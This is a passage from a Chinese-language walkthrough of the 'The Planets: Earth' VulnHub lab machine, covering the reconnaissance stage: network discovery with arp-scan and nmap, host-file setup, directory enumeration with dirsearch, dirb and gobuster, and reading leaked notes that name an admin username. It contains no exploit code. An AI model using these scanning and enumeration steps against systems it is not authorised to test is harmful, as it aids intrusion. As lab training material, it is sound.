免责声明:本文记录的是 The Planets: Earth 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
两个flag:user.txt和root.txt环境:
https://download.vulnhub.com/theplanets/Earth.ova一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:e0:71:d3 PCS Systemtechnik GmbH
192.168.5.15 08:00:27:e7:60:29 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.963 seconds (130.41 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-11 09:01 -0400
Nmap scan report for 192.168.5.1
Host is up (0.00013s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00015s latency).
MAC Address: 08:00:27:E0:71:D3 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.15
Host is up (0.00016s latency).
MAC Address: 08:00:27:E7:60:29 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.11
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 3.00 seconds
目标IP:192.168.5.152、探测目标IP开放端口
nmap -A -O -p 1-1000 192.168.5.15┌──(root㉿kali)-[~]
└─# nmap -A -O -p 1-1000 192.168.5.15
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-11 09:06 -0400
Nmap scan report for 192.168.5.15
Host is up (0.00017s latency).
Not shown: 987 filtered tcp ports (no-response), 10 filtered tcp ports (admin-prohibited)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
| 256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_ 256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp open http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
443/tcp open ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Not valid before: 2021-10-12T23:26:31
|_Not valid after: 2031-10-10T23:26:31
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Test Page for the HTTP Server on Fedora
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
MAC Address: 08:00:27:E7:60:29 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router|storage-misc
Running (JUST GUESSING): Linux 4.X|5.X|6.X|2.6.X|3.X (97%), MikroTik RouterOS 7.X (97%), Synology DiskStation Manager 5.X (89%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3 cpe:/o:linux:linux_kernel:6.0 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:linux:linux_kernel:3 cpe:/a:synology:diskstation_manager:5.2
Aggressive OS guesses: Linux 4.15 - 5.19 (97%), Linux 4.19 (97%), Linux 5.0 - 5.14 (97%), OpenWrt 21.02 (Linux 5.4) (97%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (97%), Linux 6.0 (95%), Linux 5.4 - 5.10 (91%), Linux 2.6.32 (91%), Linux 2.6.32 - 3.13 (91%), Linux 3.10 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.17 ms 192.168.5.15
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.66 seconds端口:22、80、4433、域名配置
由于端口扫描发现dns信息,遂配置域名解析
DNS:earth.local
DNS:terratest.earth.localvim /etc/hosts
192.168.5.15 earth.local
192.168.5.15 terratest.earth.local4、目录探测
dirsearch -u http://earth.local
dirsearch -u http://terratest.earth.local┌──(root㉿kali)-[~]
└─# dirsearch -u http://earth.local
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /root/reports/http_earth.local/_26-03-11_09-11-52.txt
Target: http://earth.local/
[09:11:52] Starting:
[09:11:58] 301 - 0B - /admin -> /admin/
[09:11:58] 200 - 306B - /admin/
[09:11:58] 200 - 746B - /admin/login
[09:12:06] 403 - 199B - /cgi-bin/
[09:12:06] 404 - 196B - /cgi-bin/a1stats/a1disp.cgi
[09:12:06] 404 - 196B - /cgi-bin/awstats.pl
[09:12:06] 404 - 196B - /cgi-bin/awstats/
[09:12:06] 404 - 196B - /cgi-bin/htmlscript
[09:12:06] 404 - 196B - /cgi-bin/htimage.exe?2,2
[09:12:06] 404 - 196B - /cgi-bin/index.html
[09:12:06] 404 - 196B - /cgi-bin/imagemap.exe?2,2
[09:12:06] 404 - 196B - /cgi-bin/login
[09:12:06] 404 - 196B - /cgi-bin/login.cgi
[09:12:06] 404 - 196B - /cgi-bin/login.php
[09:12:06] 404 - 196B - /cgi-bin/mt-xmlrpc.cgi
[09:12:06] 404 - 196B - /cgi-bin/mt/mt-xmlrpc.cgi
[09:12:06] 404 - 196B - /cgi-bin/mt.cgi
[09:12:06] 404 - 196B - /cgi-bin/mt/mt.cgi
[09:12:06] 404 - 196B - /cgi-bin/mt7/mt.cgi
[09:12:06] 404 - 196B - /cgi-bin/printenv.pl
[09:12:06] 404 - 196B - /cgi-bin/test.cgi
[09:12:06] 404 - 196B - /cgi-bin/printenv
[09:12:06] 404 - 196B - /cgi-bin/mt7/mt-xmlrpc.cgi
[09:12:06] 404 - 196B - /cgi-bin/test-cgi
[09:12:06] 404 - 196B - /cgi-bin/php.ini
[09:12:06] 404 - 196B - /cgi-bin/ViewLog.asp
[09:12:28] 404 - 196B - /static/api/swagger.json
[09:12:28] 404 - 196B - /static/api/swagger.yaml
[09:12:28] 404 - 196B - /static/dump.sql
Task Completed
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# dirsearch -u http://terratest.earth.local
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /root/reports/http_terratest.earth.local/_26-03-12_02-36-08.txt
Target: http://terratest.earth.local/
[02:36:08] Starting:
[02:36:14] 301 - 0B - /admin -> /admin/
[02:36:14] 200 - 306B - /admin/
[02:36:15] 200 - 746B - /admin/login
[02:36:21] 403 - 199B - /cgi-bin/
[02:36:22] 404 - 196B - /cgi-bin/a1stats/a1disp.cgi
[02:36:22] 404 - 196B - /cgi-bin/awstats.pl
[02:36:22] 404 - 196B - /cgi-bin/awstats/
[02:36:22] 404 - 196B - /cgi-bin/htmlscript
[02:36:22] 404 - 196B - /cgi-bin/htimage.exe?2,2
[02:36:22] 404 - 196B - /cgi-bin/imagemap.exe?2,2
[02:36:22] 404 - 196B - /cgi-bin/login.php
[02:36:22] 404 - 196B - /cgi-bin/index.html
[02:36:22] 404 - 196B - /cgi-bin/login.cgi
[02:36:22] 404 - 196B - /cgi-bin/mt.cgi
[02:36:22] 404 - 196B - /cgi-bin/mt-xmlrpc.cgi
[02:36:22] 404 - 196B - /cgi-bin/mt/mt.cgi
[02:36:22] 404 - 196B - /cgi-bin/mt7/mt-xmlrpc.cgi
[02:36:22] 404 - 196B - /cgi-bin/login
[02:36:22] 404 - 196B - /cgi-bin/mt/mt-xmlrpc.cgi
[02:36:22] 404 - 196B - /cgi-bin/mt7/mt.cgi
[02:36:22] 404 - 196B - /cgi-bin/printenv
[02:36:22] 404 - 196B - /cgi-bin/test-cgi
[02:36:22] 404 - 196B - /cgi-bin/test.cgi
[02:36:22] 404 - 196B - /cgi-bin/ViewLog.asp
[02:36:22] 404 - 196B - /cgi-bin/printenv.pl
[02:36:22] 404 - 196B - /cgi-bin/php.ini
[02:36:43] 404 - 196B - /static/api/swagger.yaml
[02:36:43] 404 - 196B - /static/dump.sql
[02:36:43] 404 - 196B - /static/api/swagger.json
Task Completeddirb http://earth.local
dirb http://terratest.earth.local┌──(root㉿kali)-[~]
└─# dirb http://earth.local
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Mar 11 09:11:58 2026
URL_BASE: http://earth.local/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://earth.local/ ----
+ http://earth.local/admin (CODE:301|SIZE:0)
+ http://earth.local/cgi-bin/ (CODE:403|SIZE:199)
-----------------
END_TIME: Wed Mar 11 09:12:56 2026
DOWNLOADED: 4612 - FOUND: 2
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# dirb http://terratest.earth.local
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Mar 12 02:37:18 2026
URL_BASE: http://terratest.earth.local/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://terratest.earth.local/ ----
+ http://terratest.earth.local/admin (CODE:301|SIZE:0)
+ http://terratest.earth.local/cgi-bin/ (CODE:403|SIZE:199)
-----------------
END_TIME: Thu Mar 12 02:38:03 2026
DOWNLOADED: 4612 - FOUND: 2
gobuster dir -u http://earth.local -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
gobuster dir -u http://terratest.earth.local -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php┌──(root㉿kali)-[~]
└─# gobuster dir -u http://earth.local -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://earth.local
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 0] [--> /admin/]
Progress: 441116 / 441116 (100.00%)
===============================================================
Finished
===============================================================
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://terratest.earth.local -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://terratest.earth.local
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 0] [--> /admin/]
Progress: 441116 / 441116 (100.00%)
===============================================================
Finished
===============================================================
汇总后:
http://terratest.earth.local/
http://terratest.earth.local/admin/
https://terratest.earth.local/index.html
https://terratest.earth.local/robots.txt
https://terratest.earth.local/testdata.txt二、漏洞利用
1、信息搜集
https://terratest.earth.local/index.html
http://terratest.earth.local/admin/
https://terratest.earth.local/index.html
https://terratest.earth.local/robots.txt
User-Agent: *
Disallow: /*.asp
Disallow: /*.aspx
Disallow: /*.bat
Disallow: /*.c
Disallow: /*.cfm
Disallow: /*.cgi
Disallow: /*.com
Disallow: /*.dll
Disallow: /*.exe
Disallow: /*.htm
Disallow: /*.html
Disallow: /*.inc
Disallow: /*.jhtml
Disallow: /*.jsa
Disallow: /*.json
Disallow: /*.jsp
Disallow: /*.log
Disallow: /*.mdb
Disallow: /*.nsf
Disallow: /*.php
Disallow: /*.phtml
Disallow: /*.pl
Disallow: /*.reg
Disallow: /*.sh
Disallow: /*.shtml
Disallow: /*.sql
Disallow: /*.txt
Disallow: /*.xml
Disallow: /testingnotes.*https://terratest.earth.local/testdata.txt
According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago.
翻译:
根据放射性年代测定法及其他证据,地球大约在 45 亿年前形成。在地球历史的最初 10 亿年里,生命出现在海洋中,并开始影响地球的大气层和表面,从而导致了厌氧生物的大量出现,随后又出现了需氧生物。一些地质证据表明,生命可能早在 41 亿年前就已经出现了。https://terratest.earth.local/testingnotes.txt
Testing secure messaging system notes:
*Using XOR encryption as the algorithm, should be safe as used in RSA.
*Earth has confirmed they have received our sent messages.
*testdata.txt was used to test encryption.
*terra used as username for admin portal.
Todo:
*How do we send our monthly keys to Earth securely? Or should we change keys weekly?
